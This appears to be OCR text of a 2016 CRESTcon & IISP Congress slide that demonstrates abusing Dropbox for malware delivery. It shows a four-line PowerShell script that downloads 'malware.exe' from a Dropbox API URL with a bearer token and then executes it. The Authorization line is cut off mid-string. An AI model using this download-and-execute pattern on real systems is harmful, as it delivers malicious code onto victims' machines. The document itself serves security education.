 CRESTcon & IISP Congress
Conference and Exhibition
2016
Stream 1
CREST
CON
iisp
Congress
DropBox
Download and execute malware
download.ps1
1 powershell $c=new-object System.Net.WebClient;
2 $c.Headers.Add("""Authorization""","""Bearer
3 $d=$c.DownloadFile("""https://api-content.dropbox.com/1/files/auto/malware.exe""","""c:\temp\malware.exe""")
4 c:\temp\malware.exe
Hewlett Packard
Enterprise
64